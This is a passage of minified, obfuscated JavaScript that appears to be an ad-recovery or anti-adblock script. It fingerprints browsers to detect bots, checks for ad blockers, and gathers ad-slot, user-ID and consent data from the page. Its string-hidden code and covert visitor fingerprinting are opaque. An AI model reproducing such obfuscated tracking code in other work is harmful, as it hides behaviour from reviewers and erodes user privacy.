7:t=c[r(1092)][r(3833)](),c[r(954)][r(3833)]();continue;default:if(!((s=(s=c[r(954)])[r(1487)]>0&&s[s[r(1487)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(1649)]=t[1];break}if(6===t[0]&&c[r(1649)]<s[1]){c[r(1649)]=s[1],s=t;break}if(s&&c[r(1649)]<s[2]){c[r(1649)]=s[2],c[r(1092)][r(583)](t);break}s[2]&&c[r(1092)][r(3833)](),c[r(954)][r(3833)]();continue}t=n[r(2973)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function _e(e,n,r){const o=t;if(r||2===arguments[o(1487)])for(var i,s=0,a=n[o(1487)];s<a;s++)!i&&s in n||(i||(i=Array[o(1071)][o(1639)][o(2973)](n,0,s)),i[s]=n[s]);return e[o(1093)](i||Array[o(1071)][o(1639)][o(2973)](n))}Object[t(2026)],Object[t(2026)],t(532)==typeof SuppressedError&&SuppressedError;var Me=t(2916),ze=t(740),Ee=t(487),Se=t(944),Ne=t(644),Ue=t(2010),Te=function(t){function e(n,r){const o=a2u;var i=t[o(2973)](this,r)||this;return i[o(3824)]=n,i[o(368)]=o(2563),Object[o(940)](i,e[o(1071)]),i}return function(t,e){const n=a2u;if(n(532)!=typeof e&&null!==e)throw new TypeError(n(3013)+String(e)+n(3973));function r(){this[n(2263)]=t}xe(t,e),t[n(1071)]=null===e?Object[n(2026)](e):(r[n(1071)]=e[n(1071)],new r)}(e,t),e}(Error);function Ce(t){return Ae(this,void 0,void 0,(function(){var e,n,r=this;return ke(this,(function(o){const i=a2u;switch(o[i(1649)]){case 0:return e={},n=Object[i(2828)](t),[4,Promise[i(2224)](n[i(1666)]((function(n){return Ae(r,void 0,void 0,(function(){var r,o,i,s,a;return ke(this,(function(c){const l=a2u;switch(c[l(1649)]){case 0:r=t[n],c[l(1649)]=1;case 1:return c[l(954)][l(583)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(540)]=c[l(503)](),a[l(3824)]=0,a),[3,4];case 3:return s=c[l(503)](),e[n]=s instanceof Te?{state:s[l(3824)],error:""[l(1093)](s[l(368)],": ")[l(1093)](s[l(3886)])}:{state:-3,error:s instanceof Error?""[l(1093)](s[l(368)],": ")[l(1093)](s[l(3886)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(503)](),[2,e]}}))}))}function We(e,n){return-1!==e[t(3597)](n)}function Le(e,n){return-1!==e[t(3597)](n)}function je(e){return Object[t(2981)](e)}function He(e){const n=t;for(var r=[],o=1;o<arguments[n(1487)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(2515)==typeof t){if(We(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(3524)in t)return t[n(3524)](e);for(var o=0;o<t[n(1487)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(3515)](e)})))return{value:!0}},s=0,a=r;s<a[n(1487)];s++){var c=i(a[s]);if(n(3544)==typeof c)return c[n(540)]}return!1}function Oe(e){return e[t(612)]((function(t,e){return t+(e?1:0)}),0)}var Ie={detectAppVersion:function(e){const n=t;var r=e[n(2442)];return 0===r[n(3824)]&&(/headless/i[n(3515)](r[n(540)])?Ne:/electron/i[n(3515)](r[n(540)])?Me:/slimerjs/i[n(3515)](r[n(540)])?Se:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(801)];return 0===r[n(3824)]&&(He(r[n(540)],n(487),n(1753),n(3300))?Ee:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(2296)];return 0===r[n(3824)]&&(/PhantomJS/i[n(3515)](r[n(540)])?ze:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(2844)],o=e[n(2099)],i=e[n(451)];if(0===r[n(3824)]&&0===o[n(3824)]&&0===i[n(3824)]){var s=r[n(540)];return n(2010)!==i[n(540)]&&(37===s&&!We([n(3047),n(3970)],i[n(540)])||39===s&&!We([n(1556)],o[n(540)])||33===s&&!We([n(3374)],i[n(540)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(899)][n(3824)])return ze},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(962)];if(0===r[n(3824)]&&0===r[n(540)][n(1487)])return Ne},detectNotificationPermissions:function(e){const n=t;var r=e[n(3604)],o=e[n(2099)];return 0===o[n(3824)]&&n(2575)===o[n(540)]&&(0===r[n(3824)]&&r[n(540)]?Ne:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(3351)];if(0===r[n(3824)]&&!r[n(540)])return Ne},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(3818)],o=e[n(3559)],i=e[n(2099)],s=e[n(451)];if(0===r[n(3824)]&&0===o[n(3824)]&&0===i[n(3824)]&&0===s[n(3824)]&&n(2575)===i[n(540)]&&!o[n(540)]&&n(3374)===s[n(540)])return 0===r[n(540)]?Ne:void 0},detectProcess:function(e){const n=t;var r,o=e[n(1724)];return 0===o[n(3824)]&&(n(3419)===o[n(540)][n(1716)]||null!=(null===(r=o[n(540)][n(3768)])||void 0===r?void 0:r[n(2916)])?Me:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(2592)];return 0===r[n(3824)]&&(/PhantomJS/i[n(3515)](r[n(540)])?ze:/Headless/i[n(3515)](r[n(540)])?Ne:/Electron/i[n(3515)](r[n(540)])?Me:/slimerjs/i[n(3515)](r[n(540)])?Se:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(1061)];if(0===r[n(3824)]&&r[n(540)])return Ne},detectWebGL:function(e){const n=t;var r=e[n(677)];if(0===r[n(3824)]){var o=r[n(540)],i=o[n(1377)],s=o[n(3419)];if(n(3158)==i&&n(3152)==s)return Ne}},detectWindowExternal:function(e){const n=t;var r=e[n(1594)];return 0===r[n(3824)]&&(/Sequentum/i[n(3515)](r[n(540)])?n(3074):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(4026)],o=e[n(2251)];if(0!==r[n(3824)]||0!==o[n(3824)])return!1;var i=r[n(540)],s=i[n(1555)],a=i[n(811)];return o[n(540)]&&0===s&&0===a?Ne:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(542)];if(0===r[n(3824)]&&!r[n(540)])return Ue},detectProductSub:function(e){const n=t;var r=e[n(748)],o=e[n(2099)];return 0===r[n(3824)]&&0===o[n(3824)]&&(n(2575)!==o[n(540)]&&n(453)!==o[n(540)]&&n(2718)!==o[n(540)]&&n(3547)!==o[n(540)]||n(2071)===r[n(540)]?void 0:Ue)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(2657)];if(0!==r[n(3824)])return!1;var o,i=r[n(540)];for(o in i)if(i[o])return o}};function Ve(){const e=t;var n,r,o=window,i=navigator;return Oe([e(3494)in i,e(1137)in i,0===i[e(1377)][e(3597)](e(3250)),e(2432)in o,e(3169)in o,e(2510)in o,e(3930)in o])>=5?e(3374):Oe([e(2968)in o,e(3955)in o,e(970)in o,0===i[e(1377)][e(3597)](e(2841)),e(3798)in i,e(3888)in o])>=4?e(3047):Oe([e(2823)in navigator,e(2992)in(null!==(r=null===(n=document[e(2197)])||void 0===n?void 0:n[e(1503)])&&void 0!==r?r:{}),e(4056)in o,e(1426)in o,e(2788)in o,e(4038)in o])>=4?e(3970):e(2010)}var qe={android:function(){const e=t;var n=Ve(),r=e(3374)===n,o=e(3970)===n;if(!r&&!o)return!1;var i=window;return Oe([e(2492)in i,e(1020)in i,r&&!(e(3669)in i),o&&/android/i[e(3515)](navigator[e(2442)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(2592)])||void 0===n?void 0:n[e(2001)]();return Le(r,e(2695))?e(2732):Le(r,e(3163))||Le(r,e(3938))?e(1556):Le(r,e(3547))?e(3547):Le(r,e(857))?e(857):Le(r,e(2718))||Le(r,e(1533))?e(2718):Le(r,e(2575))?e(2575):Le(r,e(453))?e(453):e(2010)},browserEngineKind:Ve,documentFocus:function(){const e=t;return void 0!==document[e(1873)]&&document[e(1873)]()},userAgent:function(){return navigator[t(2592)]},appVersion:function(){const e=t;var n=navigator[e(2442)];if(null==n)throw new Te(-1,e(780));return n},rtt:function(){const e=t;if(void 0===navigator[e(2593)])throw new Te(-1,e(2323));if(void 0===navigator[e(2593)][e(1349)])throw new Te(-1,e(968));return navigator[e(2593)][e(1349)]},windowSize:function(){const e=t;return{outerWidth:window[e(1555)],outerHeight:window[e(811)],innerWidth:window[e(1099)],innerHeight:window[e(1403)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(1677)])throw new Te(-1,e(1544));if(void 0===navigator[e(1677)][e(1487)])throw new Te(-3,e(574));return navigator[e(1677)][e(1487)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(1677)])throw new Te(-1,e(1544));if(void 0===window[e(2116)])throw new Te(-1,e(2759));return navigator[e(1677)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(411)])return t[e(411)][e(3860)]()}throw new Te(-3,e(1583))},productSub:function(){const e=t;var n=navigator[e(748)];if(void 0===n)throw new Te(-1,e(3145));return n},windowExternal:function(){const e=t;if(void 0===window[e(3580)])throw new Te(-1,e(2078));var n=window[e(3580)];if(e(532)!=typeof n[e(3860)])throw new Te(-2,e(904));return n[e(3860)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1471)])throw new Te(-1,e(2111));for(var n=navigator[e(1471)],r=Object[e(2215)](n)===MimeTypeArray[e(1071)],o=0;o<n[e(1487)];o++)r&&(r=Object[e(2215)](n[o])===MimeType[e(1071)]);return r},evalLength:function(){const e=t;return eval[e(3860)]()[e(1487)]},webGL:function(){const e=t;var n=document[e(2670)](e(2431));if(e(532)!=typeof n[e(1131)])throw new Te(-2,e(2550));var r=n[e(1131)](e(4072));if(null===r)throw new Te(-4,e(2128));if(e(532)!=typeof r[e(371)])throw new Te(-2,e(978));return{vendor:r[e(371)](r[e(2512)]),renderer:r[e(371)](r[e(2336)])}},webDriver:function(){const e=t;if(null==navigator[e(1753)])throw new Te(-1,e(1096));return navigator[e(1753)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(3800)]||r[e(714)]||r[e(1280)]||r[e(2423)];if(void 0!==i&&o[e(583)]([i]),Array[e(2891)](r[e(962)]))e(3374)===Ve()&&Oe([!(e(1734)in(n=window)),e(2892)in n,""+n[e(3523)]==e(1168),""+n[e(1450)]==e(840)])>=3||o[e(583)](r[e(962)]);else if(e(2515)==typeof r[e(962)]){var s=r[e(962)];s&&o[e(583)](s[e(2919)](","))}return o},notificationPermissions:function(){return Ae(this,void 0,void 0,(function(){var t,e;return ke(this,(function(n){const r=a2u;switch(n[r(1649)]){case 0:if(void 0===window[r(499)])throw new Te(-1,r(3148));if(void 0===navigator[r(1128)])throw new Te(-1,r(3469));if(r(532)!=typeof(t=navigator[r(1128)])[r(2872)])throw new Te(-2,r(659));n[r(1649)]=1;case 1:return n[r(954)][r(583)]([1,3,,4]),[4,t[r(2872)]({name:r(3138)})];case 2:return e=n[r(503)](),[2,r(421)===window[r(499)][r(1852)]&&r(3682)===e[r(3824)]];case 3:throw n[r(503)](),new Te(-3,r(3261));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(2197)])throw new Te(-1,e(1442));var n=document[e(2197)];if(e(532)!=typeof n[e(3787)])throw new Te(-2,e(3037));return n[e(3787)]()},functionBind:function(){const e=t;if(void 0===Function[e(1071)][e(3954)])throw new Te(-2,e(1055));return Function[e(1071)][e(3954)][e(3860)]()},process:function(){const e=t;var n=window[e(1724)],r=e(2588);if(void 0===n)throw new Te(-1,""[e(1093)](r,e(654)));if(n&&e(3544)!=typeof n)throw new Te(-3,""[e(1093)](r,e(2854)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(1118)]={window:[e(1118)]},n[e(695)]={window:[e(3952)]},n[e(1310)]={window:[e(725)]},n[e(2034)]={window:[e(3537)]},n[e(2256)]={window:[e(341)]},n[e(825)]={window:[e(825)]},n[e(1820)]={window:[e(2538),e(2528)]},n[e(3249)]={window:[e(3527)]},n[ze]={window:[e(618),e(4035)]},n[e(3618)]={window:[e(2775)]},n[Ee]={window:[e(1383),e(3003),e(1236),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(3084),e(2115),e(2504)]},n[e(1992)]={window:[e(3077)]},n[e(1753)]={window:[e(1753),e(3520),e(3156),e(3274),e(1889),e(1327),e(2594)],document:[e(1391),e(1193),e(3545),e(1834),e(2342),e(2846),e(3885),e(1391),e(2238),e(3021),e(4101),e(1741),e(1829),e(976)]},n[Ne]={window:[e(2769),e(1134)]},n),i={},s=je(window),a=[];for(r in void 0!==window[e(1815)]&&(a=je(window[e(1815)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(810)]&&He[e(1684)](void 0,_e([s],c[e(810)],!1)),u=!(void 0===c[e(1815)]||!a[e(1487)])&&He[e(1684)](void 0,_e([a],c[e(1815)],!1));i[r]=l||u}}return i}},Re=function(){const e=t;function n(){const t=a2u;this[t(3346)]=void 0,this[t(3136)]=void 0}return n[e(1071)][e(3068)]=function(){return this[e(3346)]},n[e(1071)][e(3624)]=function(){return this[e(3136)]},n[e(1071)][e(1819)]=function(){const t=e;if(void 0===this[t(3346)])throw new Error(t(3678));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(2515)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Ue}),o[s]=c,c[r(3500)]&&(i=c)}return[o,i]}(this[t(3346)],Ie),r=n[0],o=n[1];return this[t(3136)]=r,o},n[e(1071)][e(990)]=function(){return Ae(this,void 0,void 0,(function(){var t;return ke(this,(function(e){const n=a2u;switch(e[n(1649)]){case 0:return t=this,[4,Ce(qe)];case 1:return t[n(3346)]=e[n(503)](),[2,this[n(3346)]]}}))}))},n}();const Fe=async r=>{const o=t;try{if(i=navigator[o(2592)],Boolean(i)&&function(){const t=o;if(be instanceof RegExp)return be;try{be=new RegExp(t(2620),"i")}catch(t){be=ve}return be}()[o(3515)](i))return a.A[o(3843)](o(1770)[o(1093)](navigator[o(2592)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[o(3130)],n=void 0===e||e;return Ae(this,void 0,void 0,(function(){var t;return ke(this,(function(e){const r=a2u;switch(e[r(1649)]){case 0:return n&&function(){const t=r;if(!(window[t(1585)]||Math[t(1831)]()>=.001))try{var e=new XMLHttpRequest;e[t(3213)](t(634),t(2022)[t(1093)](t(4032),t(1162)),!0),e[t(1698)]()}catch(e){console[t(3765)](e)}}(),[4,(t=new Re)[r(990)]()];case 1:return e[r(503)](),[2,t]}}))}))}({monitoring:!1})[o(3671)]((t=>t[o(1819)]())),e=(0,h.c)(((t,e)=>setTimeout((()=>e(new Error(o(2441)))),100))),n=await Promise[o(1237)]([t,e]);if(n&&n[o(3500)])return a.A[o(3843)](o(3541)[o(1093)](n[o(2591)])),!0}catch(t){return a.A[o(3843)](o(425),t),!1}}catch(t){return a.A[o(3843)](o(2734),t),a.A[o(3765)](t,o(2352)),!1}var i;if(navigator[o(2592)][o(969)](o(1123))||o(1899)===navigator[o(2592)]&&o(3359)===location[o(1793)])return!0;try{const t=[o(887)];if([o(2321),o(1196)][o(969)](navigator[o(2592)])&&t[o(1117)]((t=>location[o(1793)][o(3846)](t)))){const t=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(1093)](n.A[o(2743)],o(2471)),kind:e.MN[o(1374)],endpoint:n.A[o(2743)]}));if(o(1502)===await t[o(2409)]())return!0}}catch(t){}return!1};async function Pe(r){const o=t,i=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(1093)](n.A[o(2743)],o(3839)),endpoint:n.A[o(2743)]}));return await i[o(1266)]()}var Be=i(11);function De(e){const n=t;if(Array[n(2891)](e)){const t=e[n(1666)](De);return t[n(1487)]>0&&n(2515)==typeof t[0]?t[n(3739)](((t,e)=>String(t)[n(2621)](String(e),void 0,{numeric:!0,sensitivity:n(3422)}))):t}if(e&&n(3544)==typeof e&&null!==e){const t=Object[n(2828)](e)[n(3739)](),r={};for(const n of t)r[n]=De(e[n]);return r}return e}var Xe=i(6964);window[t(636)]=!1;var Je=i(2691),Qe=i(6524);window[t(636)]=!1;const Ze={version:t(1602),originalHostname:window[t(2093)][t(1793)],configIndex:0};(o=>{const i=t;var c,l;if(ye.A[i(990)](),!1!==(0,Xe.aX)())try{!function(){const t=i,e=t(404)[t(1093)](t(520),t(1683)),n=document[t(2670)](t(1720));n[t(3190)]=e,document[t(2826)][t(1161)](n)}()}catch(t){}s.A[i(990)](window);const u=null===(c=document[i(2472)])||void 0===c?void 0:c[i(1975)](i(1608));if(u)window[i(852)]("r_"+u,"*");else{var h;const t=null===(h=document[i(2472)])||void 0===h?void 0:h[i(1975)](i(1031));t&&window[i(852)](t,"*")}if(null===(l=document[i(2472)])||void 0===l||l[i(3310)](),function(){const t=i;let e=arguments[t(1487)]>0&&void 0!==arguments[0]?arguments[0]:{};var n;if(t(1777)===location[t(492)]&&(location[t(492)]="",r.A[t(389)](t(616),null!==(n=prompt())&&void 0!==n?n:"",!1)),null===document[t(2472)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(1487)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(483)](o(1795))?a:o(3574)[o(1093)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(1975)](n(879))||e[n(1975)](n(615));if(null===r)throw new Error(n(2755));return r=r[n(483)]("//")?t[n(1073)]+r:r,new URL(r,t[n(3807)])}(e,n);if(c[o(1793)]===s[o(1793)]&&c[o(1392)]===s[o(1392)])return null;c[o(3164)]=s[o(3164)],c[o(1073)]=/localhost|127.0.0.1/[o(3515)](s[o(3164)])?o(351):o(2464),s[o(1392)]&&(c[o(1392)]=s[o(1392)]),Object[o(2574)](i)[o(3384)]((t=>{const e=o;let[n,r]=t;c[e(1345)][e(389)](n,r)}));const l=(0,It.R0)(n);return l[o(1778)](o(615),c[o(3807)]),l}(location,document[t(2472)],r.A[t(634)](t(616),!1),e);return!!o&&(document[t(2472)][t(3072)]?(0,It.WH)(o,document[t(2472)]):(0,It.qj)(o),document[t(2472)][t(3310)](),console[t(1432)](t(2525)),!0)}({essential:""}))throw new Error(i(4031));try{window[i(518)](new CustomEvent(i(1335)))}catch(t){}return we[i(2301)](i(1608))?(window[i(1148)]=n.A[i(2910)],(t=>{const e=i;window[e(3799)](e(3886),(n=>{const r=e;n[r(1934)]&&r(1696)===n[r(1934)][r(3600)]&&P(t,n[r(1934)][r(506)],n[r(1934)][r(1410)])}))})(o),a.A[i(1924)](o),a.A[i(3843)](i(2910),n.A[i(2910)]),a.A[i(3843)](i(2206),n.A[i(3254)]),a.A[i(3843)](i(2093),window[i(2093)][i(3807)]),a.A[i(3843)](i(4062),window[i(2015)][i(2592)]),a.A[i(3843)](i(1785),j()),a.A[i(3843)](i(382),b.A[i(2944)]()[i(3860)]()),n.A[i(3843)]||i(3482)===r.A[i(634)](i(2329),!1)?((0,kt.z)((0,jt.i7)(i(3088))),window[i(1007)]=d.md,window[i(893)]=d.ks,window[i(4008)]=d._,window[i(1001)]=t=>(0,e.Wq)({protectUrlContext:o,url:t,kind:e.MN[i(2590)],endpoint:n.A[i(2743)]}),window[i(1154)]=e.sH,window[i(1246)]=e.EW,window[i(1640)]=t=>Ut({_window:window,protectUrlContext:o,html:t}),window[i(749)]=t=>(0,ft.dv)({protectUrlContext:o,stylesheet:t})):(0,kt.z)((0,jt.i7)()),!0):(console[i(1432)](i(3470)),!1)})(Ze)&&(async i=>{const c=t;try{var l,u,d,h;null!==(u=(l=window)[c(3455)])&&void 0!==u||(l[c(3455)]={}),window[c(3455)][c(2400)]=!0,window[c(3455)][c(3997)]=function(){const t=c;var e,n,r,o,i,s,a,l,u,d,h,f,m,p,g,w,b;let y=arguments[t(1487)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(589)](e);let o="";for(let t=0;t<r[n(1487)];t++)o+=String[n(3543)](r[t]);return btoa(o)}(JSON[t(1756)](De({a_summary:{gpt:{paths:null===(e=window[t(419)])||void 0===e||null===(e=e[t(2271)]())||void 0===e||null===(e=e[t(1332)]())||void 0===e?void 0:e[t(1666)]((e=>e[t(2997)]()))}},prebid:{config:null===(n=window[t(3006)])||void 0===n||null===(r=n[t(800)])||void 0===r?void 0:r[t(2973)](n),userIds:null===(o=window[t(3006)])||void 0===o||null===(i=o[t(1678)])||void 0===i?void 0:i[t(2973)](o),adUnits:null===(s=window[t(3006)])||void 0===s?void 0:s[t(342)],installedModules:null===(a=window[t(3006)])||void 0===a?void 0:a[t(3772)],consentMetadata:null===(l=window[t(3006)])||void 0===l||null===(u=l[t(2285)])||void 0===u?void 0:u[t(2973)](l)},prebid_detail:y?{bidResponses:null===(d=window[t(3006)])||void 0===d||null===(h=d[t(1922)])||void 0===h?void 0:h[t(2973)](d),events:null===(f=window[t(3006)])||void 0===f||null===(m=f[t(1525)])||void 0===m?void 0:m[t(2973)](f)}:void 0,gpt:{config:null===(p=window[t(419)])||void 0===p||null===(g=p[t(800)])||void 0===g?void 0:g[t(2973)](p),pubads:{slots:null===(w=window[t(419)])||void 0===w||null===(w=w[t(2271)]())||void 0===w||null===(w=w[t(1332)]())||void 0===w?void 0:w[t(1666)]((e=>({adUnitPath:e[t(2997)](),attributeKeys:e[t(1926)](),categoryExclusions:e[t(1331)](),clickUrl:e[t(759)](),slotId:e[t(432)](),sizes:e[t(3662)](),outOfPage:e[t(1747)](),services:e[t(3571)]()[t(1666)]((e=>({name:e[t(3969)]()}))),targeting:Object[t(2733)](e[t(3340)]()[t(1666)]((n=>[n,e[t(3403)](n)])))}))),targeting:Object[t(2733)](null===(b=window[t(419)])||void 0===b||null===(b=b[t(2271)]())||void 0===b||null===(b=b[t(3340)]())||void 0===b?void 0:b[t(1666)]((e=>{const n=t;var r;return[e,null===(r=window[n(419)])||void 0===r||null===(r=r[n(2271)]())||void 0===r?void 0:r[n(3403)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(3335)])||void 0===x||x[t(2973)](A,v)}catch(t){}return v};const p=Math[c(2901)](performance[c(2897)]());if(X(.01),await(async t=>{const e=c,n=Fe(t),o=r.A[e(634)](e(465));return o?Boolean(o):await n})(i)&&!pe(location[c(3807)])&&!n.A[c(3843)]&&c(3482)!==r.A[c(634)](c(2329),!1))return q(i,new Map([[c(1716),c(3178)]])),void a.A[c(3843)](c(700));const g=(0,Be.i)();if(!g)return void a.A[c(3843)](c(3590));X(g[c(3917)]),a.A[c(3843)](c(2462),g);const y=(window[c(2093)][c(2608)]+window[c(2093)][c(492)])[c(969)](c(1989))||c(3482)===r.A[c(634)](c(1989),!1);if(!g)return a.A[c(3843)](c(1997));if(null!==(d=null==g?void 0:g[c(3719)])&&void 0!==d&&!d&&window[c(3840)]!==window[c(853)])return a.A[c(3843)](c(1618));if(g[c(971)]&&!n.A[c(3843)]&&c(3482)!==r.A[c(634)](c(2329),!1)&&!y){const[k,_]=await Promise[c(2224)]([(0,w.H4)(g[c(1075)]),(0,w.jy)(g[c(534)])]);return I(i,k,k&&_,!1),a.A[c(3843)](c(3245))}if(!g[c(3377)]&&!n.A[c(3843)]&&c(3482)!==r.A[c(634)](c(2329),!1)&&!y)return a.A[c(3843)](c(1936));r.A[c(3999)](!!g[c(3214)]),(0,ge.Nq)();const[v,x]=null!=g&&g[c(3764)]||y?[!0,!0]:await Promise[c(2224)]([(0,w.H4)(g[c(1075)]),(0,w.jy)(g[c(534)])]);if(window[c(3455)][c(3361)]=v,(0,ge.B3)(),a.A[c(3843)](c(2186),v),a.A[c(3843)](c(699),x),g[c(353)]){const M=await async function(t){const e=c;try{const n=r.A[e(634)](e(1234));if(n)try{const o=JSON[e(2364)](n);if(o[e(2254)]&&o[e(2254)]+864e5>Date[e(2897)]())return Pe(t)[e(3671)]((t=>{const n=e;t&&r.A[n(389)](n(1234),JSON[n(1756)]({...t,cachedAt:Date[n(2897)]()}))})),o}catch(t){}const o=await Pe(t);return o&&r.A[e(389)](e(1234),JSON[e(1756)]({...o,cachedAt:Date[e(2897)]()})),o}catch(t){return a.A[e(3765)](e(1272),t),{ivt:!1,reason:e(3765)}}}(i);if(M[c(1234)])return q(i,new Map([[c(1716),M[c(1119)]],[c(2284),v[c(3860)]()]])),void a.A[c(3843)](c(3425))}I(i,v,v&&x,null!==(h=g[c(3918)])&&void 0!==h&&h);try{var f;const z=null===(f=g[c(850)])||void 0===f?void 0:f[c(3524)]((t=>t[c(2332)]));var m;z&&((e,r,o,i,s,a,l)=>{const u=c,d=i?o:o/2;var h,f;h=r,f=d,!(["US","CA","DE","FR","AU"][u(969)](h)||Math[u(1831)]()>f)&&(i&&!s&&a||((e,r,o,i)=>{const s=t,a={};window[s(419)]=window[s(419)]||{},window[s(419)][s(2142)]=window[s(419)][s(2142)]||[],window[s(419)][s(2142)][s(583)]((()=>{const t=s,c=Math[t(2901)](performance[t(2897)]());let l=!1;window[t(419)][t(2271)]()[t(3799)](t(1247),(e=>{const n=t;if(l)return;const r=e[n(3228)][n(2997)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(2901)](performance[n(2897)]())})})),window[t(419)][t(2271)]()[t(3799)](t(3082),(s=>{const u=t;if(l)return;const d=s[u(3228)][u(2997)]()||"";if(!d||!a[d])return;if(s[u(1225)])return;l=!0;const h=Math[u(2901)](performance[u(2897)]());!function(t,e,r,o,i,s,a,c){const l=u;let d=arguments[l(1487)]>8&&void 0!==arguments[8]?arguments[8]:new Map;D(t,l(2385),new Map([[l(2490),n.A[l(3254)]],[l(2284),r[l(3860)]()],[l(1490),o],[l(1449),i[l(3860)]()],[l(2032),s[l(3860)]()],[l(727),a[l(3860)]()],[l(1590),c[l(3860)]()],...d]),e)}(e,i,o,d,r,c,a[d][u(1247)],h)}))}))})(e,l,i,d))})(i,g[c(3297)],g[c(3917)],v,x,null!==(m=z[c(558)])&&void 0!==m&&m,p)}catch(S){}function A(){const t=c;try{const e=window[t(419)];return!!e&&t(2977)===e[t(2679)][t(3860)]()}catch(t){return!1}}if(b.A[c(1114)]()&&setTimeout((()=>{A()&&((t,e)=>{const r=a2u;R(t,r(775),new Map([[r(2490),n.A[r(3254)]],[r(2284),e[r(3860)]()]]))})(i,v)}),1051),!(0,dt.Gb)(g[c(2133)])&&!pe(location[c(3807)]))return void a.A[c(3843)](c(2894));if(g[c(3975)]&&(0,dt.oi)(g[c(3975)]))return(t=>{const e=c;R(t,e(3055),new Map([[e(2490),n.A[e(3254)]]]))})(i),void a.A[c(3843)](c(2691));try{await(async(t,i,l,u)=>{const d=c;let h=!1;try{var f,m;if(!(0,e.Gy)(t))return a.A[d(3843)](d(3522)),void(h=!0);if((0,N.C8)(t,n.A[d(2743)]),function(t){const e=d;window[e(3455)]={...window[e(3455)],loaded:!0,isAdBlockerDetected:t}}(l),!l)return a.A[d(3843)](d(1954)),C&&[][d(1117)]((t=>location[d(3164)][d(3846)](t)))&&function(t){const e=d,r=new Set;window[e(918)]((()=>{const o=e;window[o(419)]&&window[o(419)][o(2142)]&&window[o(419)][o(2142)][o(583)]((()=>{const e=o;window[e(419)][e(2271)]()[e(1332)]()[e(1666)]((t=>function(t){const n=e;var r,o;const i=null===(r=t[n(432)]())||void 0===r?void 0:r[n(781)](),s=t[n(2997)](),a=t[n(3277)](),c=null===(o=t[n(3662)]())||void 0===o?void 0:o[n(1666)]((t=>[t[n(685)],t[n(3706)]])),l=document[n(1381)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const e=n;let r="#"+t.id,o=t[e(3369)];for(;o;){var i;const t=o[e(2376)][e(2001)](),n=o[e(1975)]("id"),s=null===(i=o[e(1975)](e(3902)))||void 0===i?void 0:i[e(2919)](" ");r=n?t+"#"+n+e(3448)+r:s?t+"."+s[e(3478)](".")+e(3448)+r:t+e(3448)+r,o=o[e(3369)]}return r[e(1487)]>100?r[e(1639)](r[e(1487)]-100):r}(l)}:null}(t)))[e(2918)]((t=>t&&!r[e(2295)](t.id)))[e(3384)]((o=>{const i=e;r[i(3453)](o.id),function(t,e){const r=i;R(t,r(3708),new Map([["id",e.id],[r(1490),e[r(3253)]],[r(981),e[r(1541)]],[r(673),e[r(673)][r(1666)]((t=>t[r(3478)]("x")))[r(3478)]("|")],[r(1295),e[r(1295)]],[r(2490),n.A[r(3254)]]]))}(t,o)}))}))}),1e3)}(t),void(h=!0);const p=(0,ie.z9)(i[d(850)]);if(!p)return a.A[d(3843)](d(828)),void(h=!0);t[d(1286)]=p[d(1286)];const g=p[d(850)];if(a.A[d(3843)](d(442)[d(1093)](p[d(1286)],", ")[d(1093)](JSON[d(1756)](g))),g[d(2049)]&&!new URL(window[d(2093)][d(3807)])[d(1345)][d(2295)](d(2365))&&d(3482)!==r.A[d(634)](d(2365),!1))return a.A[d(3843)](d(1983)),void(h=!0);if(g[d(558)]&&!u)return a.A[d(3843)](d(3532)),void(h=!0);null!==(f=g[d(2974)])&&void 0!==f&&f[d(392)]&&await async function(t,r){const o=d,i=t[o(3106)]((t=>Array[o(508)](document[o(3317)](o(3546)[o(1093)](t,'"]')))))[o(2918)]((t=>t instanceof HTMLLinkElement))[o(1666)]((t=>{const i=o,s=t[i(1975)](i(3807));return s?new Promise((o=>{const a=i,c=document[a(2670)](a(1855));c[a(2176)]=!0,Array[a(508)](t[a(945)])[a(3384)]((t=>{const 